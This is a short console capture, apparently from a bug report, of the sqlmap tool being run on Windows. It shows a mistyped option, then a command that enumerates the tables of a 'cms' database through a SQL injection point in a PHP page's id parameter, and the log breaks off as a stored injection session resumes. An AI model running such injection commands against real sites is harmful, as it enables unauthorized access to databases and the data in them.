 sqlmap.exe
sqlmap.py: error: no such option: --talbes
Press Enter to continue...
C:\Python27>python.exe sqlmap/sqlmap.py -u http://www.any.com/wcms/show.php?id=3
3 -D cms --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.0.11.16#dev}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:38:04
[13:38:04] [INFO] resuming back-end DBMS 'mysql'
[13:38:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---